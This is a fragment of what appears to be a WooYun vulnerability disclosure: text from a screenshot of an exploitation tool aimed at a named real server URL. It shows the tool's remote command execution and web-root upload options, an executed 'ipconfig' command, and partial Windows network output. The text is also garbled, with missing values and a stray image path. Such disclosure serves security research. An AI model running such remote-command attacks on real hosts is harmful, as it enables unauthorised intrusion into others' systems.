 目标地址： http://edu.bhmc.com.cn/student/dealer/admin/userAdd.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上
命令： ipconfig 执行
Windows IP
3:
DNS . . . . . . . :
IPv6 . . . . . . . . :
IPv4 . . . . . . . . . . . . :
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{1021B3EE-4E09-4FEB-B120-FA2EBDE0C02B}:
www.wooyun.org